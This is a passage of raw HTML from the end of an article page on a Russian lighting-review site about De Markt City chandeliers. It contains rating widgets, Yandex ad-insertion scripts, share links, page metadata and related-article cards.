id="rwp-rating-9938-0-4-1911339703" name="rwp-ur[rating-9938-0-0]" type="radio" value="4" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-4-1911339703" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-3-2099245868" name="rwp-ur[rating-9938-0-0]" type="radio" value="3" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-3-2099245868" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-2-1640099067" name="rwp-ur[rating-9938-0-0]" type="radio" value="2" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-2-1640099067" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-1-1130134075" name="rwp-ur[rating-9938-0-0]" type="radio" value="1" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-1-1130134075" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-0-1820167160" name="rwp-ur[rating-9938-0-0]" type="radio" value="0" checked="checked" data-index="0"/><label for="rwp-rating-9938-0-0-1820167160" class="rwp-star2" ></label></div></li><li><label class="rwp-lab">Качество света</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-9938-0-5-1784435072" name="rwp-ur[rating-9938-0-1]" type="radio" value="5" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-5-1784435072" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-4-1768763570" name="rwp-ur[rating-9938-0-1]" type="radio" value="4" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-4-1768763570" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-3-1170443045" name="rwp-ur[rating-9938-0-1]" type="radio" value="3" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-3-1170443045" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-2-1090963409" name="rwp-ur[rating-9938-0-1]" type="radio" value="2" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-2-1090963409" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-1-1088098395" name="rwp-ur[rating-9938-0-1]" type="radio" value="1" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-1-1088098395" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-0-800096269" name="rwp-ur[rating-9938-0-1]" type="radio" value="0" checked="checked" data-index="1"/><label for="rwp-rating-9938-0-0-800096269" class="rwp-star2" ></label></div></li><li><label class="rwp-lab">Дизайн</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-9938-0-5-1803168270" name="rwp-ur[rating-9938-0-2]" type="radio" value="5" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-5-1803168270" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-4-965265065" name="rwp-ur[rating-9938-0-2]" type="radio" value="4" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-4-965265065" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-3-2075454495" name="rwp-ur[rating-9938-0-2]" type="radio" value="3" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-3-2075454495" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-2-954131921" name="rwp-ur[rating-9938-0-2]" type="radio" value="2" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-2-954131921" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-1-484379036" name="rwp-ur[rating-9938-0-2]" type="radio" value="1" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-1-484379036" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-9938-0-0-351386677" name="rwp-ur[rating-9938-0-2]" type="radio" value="0" checked="checked" data-index="2"/><label for="rwp-rating-9938-0-0-351386677" class="rwp-star2" ></label></div></li></ul><p class="rwp-submit-wrap"> <input v-on:click.prevent="submitUserReview" type="button" value="Добавить отзыв" style="background-color: #3b3c3e; "/> <span class="rwp-loader"></span></p></div></div><div class="rwp-notification --rwp-notice-with-error"></div></div></div></div><div class="fpm_end"></div> <a href="https://lampaexpert.ru/lyustry/chizhevskogo-ionizator-vozdukha-chto-eto-takoe-skhema-kak-zazemlit" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/lyustry/chizhevskogo-ionizator-vozdukha-chto-eto-takoe-skhema-kak-zazemlit" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Бактерицидные</span><span id="webnavoz_button_prev_title">Что такое ионизатор-люстра Чижевского</span></div></a><a href="https://lampaexpert.ru/lyustry/lumion-obzor-modeley-svetilnikov-torsherov-bra" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/lyustry/lumion-obzor-modeley-svetilnikov-torsherov-bra" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Люстры</span><span id="webnavoz_button_next_title">Обзор итальянских люстр и светильников Lumion</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="9938"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BD%D0%B5%D0%BC%D0%B5%D1%86%D0%BA%D0%B8%D1%85+%D0%BB%D1%8E%D1%81%D1%82%D1%80+%D0%B8+%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2+De+Markt+City&url=https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BD%D0%B5%D0%BC%D0%B5%D1%86%D0%BA%D0%B8%D1%85+%D0%BB%D1%8E%D1%81%D1%82%D1%80+%D0%B8+%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2+De+Markt+City%20https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BD%D0%B5%D0%BC%D0%B5%D1%86%D0%BA%D0%B8%D1%85+%D0%BB%D1%8E%D1%81%D1%82%D1%80+%D0%B8+%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2+De+Markt+City%20https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Flyustry%2Fde-markt-svetilniki-torshery-bra-obzor-modeley&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BD%D0%B5%D0%BC%D0%B5%D1%86%D0%BA%D0%B8%D1%85+%D0%BB%D1%8E%D1%81%D1%82%D1%80+%D0%B8+%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2+De+Markt+City"></span><div id="post-ratings-9938" class="post-ratings" data-nonce="2acbcb1f59"><img id="rating_9938_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(9938, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_9938_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(9938, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_9938_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(9938, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_9938_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(9938, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_9938_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(9938, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_9938_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(9938, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_9938_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(9938, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_9938_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(9938, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_9938_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(9938, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_9938_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(9938, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_9938_text"></span></div><div id="post-ratings-9938-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2020-07-07T11:43:32+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley" content="Обзор немецких люстр и светильников De Markt City"><meta itemprop="dateModified" content="2020-12-27"><meta itemprop="datePublished" content="2020-07-07T11:43:32+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-234045" class="post-card post-card-related post-234045 post type-post status-publish format-standard has-post-thumbnail category-lyustry"><div class="post-card__image"><a href="https://lampaexpert.ru/lyustry/kakie-lyustry-seychas-v-mode"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2024/01/kartinki-dlya-lampy.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люстры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/lyustry/kakie-lyustry-seychas-v-mode">Какие люстры в моде в 2024 году</a></div></header></div><div id="post-45841" class="post-card post-card-related post-45841 post type-post status-publish format-standard has-post-thumbnail category-lyustry"><div class="post-card__image"><a href="https://lampaexpert.ru/lyustry/podvesnye"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-330x140.jpeg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10.jpeg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-330x140.jpeg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-330x140.jpeg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-300x128.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-670x286.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-768x328.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10-770x330.jpeg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/podvesnye-lyustry-10.jpeg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люстры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/lyustry/podvesnye">Как выбрать и установить подвесную люстру</a></div></header></div><div id="post-45236" class="post-card post-card-related post-45236 post type-post status-publish format-standard has-post-thumbnail category-lyustry"><div class="post-card__image"><a href="https://lampaexpert.ru/lyustry/svetodiodnye-lyustry"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/3ebdf72031a91e76d36d0e55462cad8f.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люстры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/lyustry/svetodiodnye-lyustry">Как выбрать и подключить светодиодную люстру</a></div></header></div><div 